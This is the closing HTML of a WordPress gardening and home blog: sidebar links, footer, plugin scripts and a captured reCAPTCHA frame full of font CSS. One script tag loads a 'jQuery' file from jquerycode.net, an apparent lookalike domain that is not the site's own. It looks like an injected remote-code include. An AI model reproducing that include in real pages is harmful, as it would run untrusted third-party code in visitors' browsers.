</ul></div></section><section id="recent-posts-widget-with-thumbnails-3" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-3" class="rpwwt-widget">
<h2 class="widget-title">Top Posts</h2>
	<ul>
		<li><a href="https://szhomeart.com/how-to-build-a-specific-ergonomic-computer-desk/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/11/Ergonomic_Computer_Desk-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="ergonomic_computer_desk" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/11/Ergonomic_Computer_Desk-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/Ergonomic_Computer_Desk-45x45.jpg 45w, https://szhomeart.com/wp-content/uploads/2016/11/Ergonomic_Computer_Desk-120x120.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Ergonomic Computer Desk"><span class="rpwwt-post-title">How to Build a Specific Ergonomic Computer Desk</span></a></li>
		<li><a href="https://szhomeart.com/making-waste-clearance-chelsea/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/10/Making_the_Most_of_Your_Waste_Clearance_in_Chelsea-150x150.png" class="attachment-150x150 size-150x150 wp-post-image" alt="making_the_most_of_your_waste_clearance_in_chelsea" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/10/Making_the_Most_of_Your_Waste_Clearance_in_Chelsea-150x150.png 150w, https://szhomeart.com/wp-content/uploads/2016/10/Making_the_Most_of_Your_Waste_Clearance_in_Chelsea-45x45.png 45w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Making the Most of Your Waste Clearance in Chelsea"><span class="rpwwt-post-title">Making the Most of Your Waste Clearance in Chelsea</span></a></li>
		<li><a href="https://szhomeart.com/how-to-add-tropical-beauty-to-your-gardening/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/11/3-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="3" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/11/3-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/3-45x45.jpg 45w, https://szhomeart.com/wp-content/uploads/2016/11/3-120x120.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" title="3"><span class="rpwwt-post-title">How to Add Tropical Beauty to Your Gardening</span></a></li>
		<li><a href="https://szhomeart.com/right-time-for-sprinkler-repair-in-highlands-ranch-co/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Sprinkler Repair" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-150x150.webp 150w, https://szhomeart.com/wp-content/uploads/2025/12/Sprinkler-Repair-300x300.webp 300w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Sprinkler Repair"><span class="rpwwt-post-title">When Is the Right Time for Sprinkler Repair in Highlands Ranch CO?</span></a></li>
		<li><a href="https://szhomeart.com/3-reasons-you-should-go-for-oak-garages/"><img width="150" height="150" src="https://szhomeart.com/wp-content/uploads/2016/11/Oak-Garages-300x300.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="oak-garages" decoding="async" loading="lazy" srcset="https://szhomeart.com/wp-content/uploads/2016/11/Oak-Garages-300x300.jpg 300w, https://szhomeart.com/wp-content/uploads/2016/11/Oak-Garages-45x45.jpg 45w, https://szhomeart.com/wp-content/uploads/2016/11/Oak-Garages-120x120.jpg 120w" sizes="auto, (max-width: 150px) 100vw, 150px" title="Oak Garages"><span class="rpwwt-post-title">3 Reasons You Should Go for Oak Garages</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
        		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2025.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Fairy by <a href="http://www.candidthemes.com/">Candid Themes</a>.        </div><!-- .site-info -->
    			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fairy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://szhomeart.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/szhomeart.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://szhomeart.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://szhomeart.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://szhomeart.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://szhomeart.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://szhomeart.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://szhomeart.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://szhomeart.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://szhomeart.com/wp-includes/js/wp-emoji-loader.min.js
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDj-IdAAAAAL44AxfpHlQE_W2ILjgDen1-4nUJ&co=aHR0cHM6Ly9zemhvbWVhcnQuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=dnka8dn5rs5f
body_size: 48292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
